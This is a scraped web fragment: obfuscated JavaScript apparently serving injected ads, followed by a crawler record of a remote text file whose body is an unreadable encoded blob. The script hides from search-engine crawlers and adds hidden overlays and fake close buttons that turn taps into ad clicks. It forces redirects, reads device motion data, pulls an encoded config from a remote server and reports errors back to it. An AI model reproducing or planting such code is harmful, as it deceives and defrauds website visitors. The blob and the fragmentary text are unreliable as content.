_0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var dvcnyqfg_is_ws = dvcnyqfg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182432213.txt
body_size: 225900
content:
~0qk;wqhprtWre7/rk]]NfsWLDSkun_U:N|i}@JViSIoVNi&/K:JL_1XQ%7N_-fn(;5VTz%W(FX(/oQJB_CO1L:A)L5Y/%XV/0S}tXDd}dK&Ce&2@OiEqxqyOx]])tin44ECIF:1:k}CAsJK6f@J/o@n/12d/@fUfnNd+O@EY]+1Q%/s%@6A/K}0s;6n/D0e+2ikJ%/t/Q:s^^h2f1;2^_2k:_Tnq]NBfir|Ey_:qqhAU0~S}DLS|S~xUdo22iShIOiECe5XniIS+Cp4A;kI+i(CN:V(5zU0B}6k%9_J/Qs2{ShEVtYW@JAL5Cp4i+dR}Y5VX9U:-fsYny;dhBO2wy6X}@~J6Cy@NwEh]X/s1;1Y0FO2XC(^W/CN::NnUJVtpQYLqK2y/}J|~rLodsF4dy:}:-AKCL:q6VF4q|(^NVUSdkfWpQ_Jh|EDfn6t5U_|62N1^%6QJ;);RqABA@%~}e&9^)ftL}qCf0AEIwUw;-R)5e2VF{4-16r&WqUWeo]U~e&fT&N4pN^QFO6B5]qChUYA^AJdpk}1:iS4yq]z-}]55Ltk0t5tKB]B5u(hzL6{_t:]&iS-IO}yq(~@+e7X%w(R+q~+A{7yKLJR-0qz){@}^_CYKp-&e/2NFOdtOVEKt71&5~;(1+d)FyiFO0q|AsU:foKy^2~5hUpXtJ4k/nTqX6pTzyzUsfK@6e7Y}{qu_SU|YkrQY:XWK^J4h^~D0O:BF-y6YkBn]zuLDBABItJ%K4WJi4IQ7o_B^^J0Yf)x1VJ5Sf1kOKQ;iUKxLSAiUh00A|Q-DF4;QR~XX9F~OxBOVF^FJf01R:A}66(4~Wz(R|W-9|L&xzTQs2:r(R%9D;5V5)sV{sFhS]Jq&)JQzeX2D%|i@kq0&O~-fTE-;&W;w_kWpxS-;&Kp}}z}Ko%Bp~pUkwW-yiEI;77s/////TSI;77///7sQTr-yxrIye/s////QdsV///sQTS-te7/Q}@x}Y/s1/w;R2S:YyK}CzVqqn%u-w:JnoYzFBFTQi(-;T(&;{_z/6--;////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~w~|EoI0]uNS~]ywER~BAuNCpoI4W0I0W};E~u;|f]W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~w~|EoI0EnNS~]ywER~BAuNCpoI4W0I0W};E~u;|f]W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^NC-|yRykB}t|I@-@EFUk-0yx}h-C~St|E};wUSN@Nq-4]6U6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hTn(Wf+SRDo2]4+(SYs9iJf^2TnOn]y^T{noz4JE:fe^wK1NVOSFxh~^4@NzCsdCIy/JqxA42RdA;p%OAI)(YC@qxJA5XToX^4E5K4ULk)Q1IXtoV:C:/4(2_AdE%1d)^Xh(Fs2N;o%7@)sS|})0%/dLs9nrfKsO%T%X9{Ae})t@;&7Xk&QdA-y^WN^FU{uhQULEX|O0/o{OR-f__U:}w]hJq|J;-6/WN:0f&_2tUsXs%2Bn~k_)SVYfyU&5zxh7tqTkp+Vx+h;X|5}]Y9xn79hIR9seNoA)7{2~x6WyCJzKuDnrp5B%C5zKhwT9OiIw@&qn%7+)5@/7%5h|uYpp9qLADUsoBC&&owU(Y7wpeQ]%]Q@AepIT~~KpE+99U]rz;]/NWIWs-(iESt9]zxEoDy}xywIoOLD@k;eEwtzkWp]pf64ROn5ptek]Su_B(zI+iRpnr+p++qSE0RK-W-9BE+UIr]XB]^r]}h6:-(&Y_CRuCBxF~I)|i%Az~NyU:-J0}p2EYAi^&rYFUV)|x0qA]+AEUB2esN@SKY7YhnA0n/%u;O2&0|fAUU-h~n^0K+^-dAOVWsn^~q6-p2V^kN1OIB&2sCFf~hYhD]^0@k;)AU:&9}h]Ff^2@2/:FqdLsz^d^J:@&5Ud-QzQJJ^:X@K^B_D@:5V2i)fDhNzV{@0p4/f:uNENQ:{r}RDDT]&O9]n;;(((Dzrzn@xEVzs&Rr%)+7_f_k~~Qo~f~Ru~sXr}rWz7E7-nDNne6pR~&sfUB7_hDeTR@u}Nk6&uRUu1uYfrrBt@xxx+xo-O-O&0Sk9]R:7o^9]}OSW{2/JX)]f;krpB;ezNNJO|ooK1hpWC%rrxIoeV/rDnrtepkkSSSD@@-i|uAwCD~F9V/^k]}f_@dB&92p~Uhr1|+Fi}(K_YVU|V:%nSn{J:&S2Ok&:Qx)Uf)5UJK]/NJBA@ABA;h)(0utqqAu;fANO-:6z/{Ae&VrFd6q(~wS}V;uh-YUe-VphqqhU)i&_;zJ/S4BUso9N@qhSFWtk;VNS7UU-5zwRT)^D5p21^A;2@(5Uss:4QFqIN{kES^DR|YF2)/1o}hFDDDA7s99+f7XF(DQeNsu}0^S&w55Yf7Yff{:BOBDI{:o2T~L@_]79w/xfELIB%i2CDRizJe/RRI+x1e1u0f]IOWeDAnffpnE{;wtu%]NrhT|B0EyfJCx6/A]9~rB0o9i^Sun0hBy&t5+96o|IWh2~KE-wDukeYL|u^pS+9EI:ELQ{uOUIpW]+UCww0ztSpd+f:BJto}WuQwuwJOkJ9@YKsfU;Ih;U:y~y)hW)^X/z]yi6wEO5dE_6O-1-N:hLJ-qp0f_fQ9iAO6~;zNwzV}prLKCwxVJ~O4Jy]~/|]{BE)q~fsWE-yYB-eC2;BopnqAQkQnh&LVORC52y-T14qysNzCzh%I__U^Bd}NhEfdFwU]qihRO/{AuU_+FN}FWRC6xSO}5rB(fX_hV{fs6t;UQB|56V}RQ4nB]7wpzewQx]90z(+sXFKU1sK:xEAi5C&o|o}RIYJWpEpYRpQ%;ef7)Cps7L~0EzzJ6zQ2Bzu)JXICoOIR@{nrENN&NQW0;pyK7C2X~LhRODS}kyt;6T9rB6Ew1doW%@BtyixESy+&CkSU~0D:rQKBq9dTE}5k|/+i1+SkqiDK]+p:rAqBR5OW0od+J6W5d7nk~R-DF6OWu6+0;nxBQ~yU|hoz-2B0s~|}4BE}OdrU6&BzA_q6OtBdw]_EVJd6}XVV|CQt)]RTsi)OsCAk)oI5qiIi-_ff]CkT2C]4&TB|9k@^Nf;uyU&%0:Vyz:9xzuJ|5;Ez_~ez9+t)hkkQF~5~FuoE(K/;i1|9-59(ehA2z-DQUX+BQxTDq9tQ9qW;q+|D2_pFfKIekk;)I9&sVOwT]:^BXTIy%&nVO7Rr4@eprFJ0wx/NCQQhV+Wkw|^ITTEus0-wI_|YkT]I_9Tt-Jp9qN-U7hOW-QDu];(qJpredDDyF^R6N0//OO]%R0J{nETwySrB}OtkDhwWA1+isALkhhT_EeYUp}NCBt6r}]BRkUYtd}AfIO|ED)@7CENOXKKdN1y@N~Kp-:5;r]C+odk}Jx~|29LEnTS%Jz9sydktxLJi%U(qB)Y1A9^QU~yds:s;q^QKR&qdKIA}9CdIIn^SNVfUuAt|xLI_eWy^s}+]YCwB}K0o@R&S_|@EW5+oV|9k%NEC5Cp:XxALq6f&A27ehnJ&5-IDssDxL%Idhe-N}]6];O)@Iyx_)Q]:i6WfFXLfE{5((BYN^E2BQCu-pd9UUyV^}_(DJ0:rAsdexyfkohExodJoRpd{oY0UU^N2e2S9hDJw1oFX{+OIhdE/x+Nx2FEo-4tzoNxnw(SD~h|ysA@2t9n5B(u_ANiUk|f5_)EKBo;quQdJFB~uJ]D&&q+AYn6S(}Ln(JR6AB;LAti(X-d(7~n&u4IIR7W+BUt6z^JVquKhJf-64z1;OR5^q}:6d(^q:/hJk:pT5:-5YdqVU~6hV^^S+n0%]5&VL]Rwq;p5O]iqr_n@kSFrn@Fye61KCt;%o:Do4)I%o)R0_Di:pe%(5C9(~;:9}x7FwKp64yUTnV~dfpWr]+i%~D~E+C2dAw+tWNnNEKyR+-{ykWWSEue|ihukuoRh5k&z;+1@ptk/i~CozByTWUiU105;Y(p}_q7)ODhX//UNO)J_dieTQ&d@JxSQdx%xd}7|Y1iQk+2i:zB-Ki|Yf/Ep4UN+VOL+rqAxW]}A@E9S&yoW~|6|OCn]6NRJ2zyAt0275C}qh9B/SRAn|hWh7)S:X+xe+Ay]AC-tJYz@rRV]p;5::D7D&L0)TEJdqn]^^YTrQ}-z0s01WV+2}42;uJzsCYiqu)JUNr/4uO52V}ds7V9~/s4;LWLJ~&7ezw}}T:VK1}Fh6r16}S6DA4QriTBu};u]O+&AU]her7IrB;tOzuT;w{wFf0~ui+t^](2w5iBiw-_B]0QO6f1NDFT9/@Vs_TLEJ+:}tz:Vi0ye&I:06u%BTo~L~xf4%5pz:n/}zr1F0